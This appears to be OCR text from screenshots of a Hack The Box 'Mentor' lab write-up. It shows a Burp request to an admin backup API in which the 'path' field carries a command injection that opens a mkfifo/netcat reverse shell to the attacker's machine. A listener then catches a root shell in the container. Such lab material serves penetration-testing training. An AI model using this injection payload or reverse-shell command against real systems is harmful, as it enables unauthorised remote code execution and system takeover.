 Request
Pretty Raw Hex
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW
tZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
5 Accept: text/html,application/xhtml+xml,application/json;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 101
13
14 {
15 "path":
"asdfa;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.13 4
tmp/f;"
16 }
root@kali: ~/Desktop/mentor
root@kali: ~/Desktop/mentor
Inspector
Request attributes
Request headers
┌──(root㉿kali)-[~/Desktop/mentor]
└─# gedit shell.sh
** (gedit:43090): WARNING **: 18:45:47.040: Could not load Peas repository: Typelib file for namesp
** (gedit:43090): WARNING **: 18:45:47.040: Could not load PeasGtk repository: Typelib file for nam
found
┌──(root㉿kali)-[~/Desktop/mentor]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.193] 34813
sh: /bin/bash: not found
┌──(root㉿kali)-[~/Desktop/mentor]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.193] 39135
/bin/sh: can't access tty; job control turned off
/app # whomai
/bin/sh: whomai: not found
/app # whoami
root
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy)
/app #